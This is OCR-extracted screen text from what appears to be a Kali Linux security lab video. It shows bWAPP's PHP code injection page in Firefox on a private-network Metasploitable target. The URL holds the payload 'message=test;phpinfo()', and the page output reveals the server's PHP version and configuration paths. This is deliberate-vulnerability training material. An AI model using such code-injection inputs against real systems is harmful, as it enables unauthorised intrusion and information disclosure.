 Applications
Burp Suite Free Edition v...
bWAPP - PHP Code Inject...
*(Untitled)
root@HLKali: ~
1:54
root
bWAPP - PHP Code Injection - Mozilla Firefox
Preferences
bWAPP - PHP Code In...
192.168.14.129/bWAPP/phpi.php?message=test;phpinfo()
Search
Most Visited
Offensive Security
Kali Linux
http://enigma.test.n...
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
/ PHP Code Injection /
This is just a test page, reflecting back your message...
test
/ PHP Version
5.2.4-2ubuntu5.10 /
php
System
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
i686
Build Date
Jan 6 2010 21:50:12
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/cgi
Loaded Configuration
File
/etc/php5/cgi/php.ini
Scan this dir for
additional .ini files
/etc/php5/cgi/conf.d
additional .ini files
/etc/php5/cgi/conf.d/gd.ini, /etc/php5/cgi/conf.d/mysql.ini, /etc/php5/cgi/conf.d
bWAPP is licensed under © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?